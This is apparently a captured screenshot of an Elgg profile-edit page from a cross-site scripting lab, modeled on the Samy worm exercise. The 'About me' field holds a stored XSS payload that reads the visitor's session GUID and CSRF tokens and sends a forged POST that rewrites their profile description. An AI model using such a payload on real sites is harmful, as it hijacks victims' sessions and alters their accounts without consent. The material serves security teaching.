 belgg.com/profile/samy/edit
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var description="&description=Pramod+kumar+samys+friend+is+Junk";
var content=userName+guid+ts+token+description; //FILL IN
var samyGuid="47"; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit"
//if(elgg.session.user.guid!=samyGuid)
//{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
//}
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications